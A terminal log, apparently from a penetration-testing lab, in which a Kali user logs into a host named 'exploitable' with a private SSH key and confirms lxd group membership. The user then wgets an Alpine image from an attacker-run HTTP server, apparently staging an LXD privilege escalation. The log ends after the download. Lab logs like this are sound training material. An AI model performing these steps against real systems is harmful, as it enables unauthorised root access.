 1 2 3 4 4 2:57
john@exploitable: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa john@10.130.138.103
The authenticity of host '10.130.138.103 (10.130.138.103)' can't be established.
ED25519 key fingerprint is: SHA256:3Kz4ZAujxMQpTzzS0yLL9dLKLGmA1HJDOLAQWfmcabo
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:24: [hashed name]
    ~/.ssh/known_hosts:26: [hashed name]
    ~/.ssh/known_hosts:27: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.130.138.103' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed Sep  2 23:52:54 UTC 2026
  System load:  0.16              Processes:           107
  Usage of /:   41.1% of 9.78GB   Users logged in:     0
  Memory usage: 34%               IP address for ens5: 10.130.138.103
  Swap usage:   0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ wget http://10.130.138.103:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2026-09-02 23:55:03--  http://10.130.138.103:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.130.138.103:8000... failed: Connection refused.
john@exploitable:~$ wget http://192.168.178.85:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2026-09-02 23:56:58--  http://192.168.178.85:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.178.85:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.tar.gz             100%[===================>]   3.11M   519KB/s    in 7.0s
2026-09-02 23:57:05 (457 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
john@exploitable:~$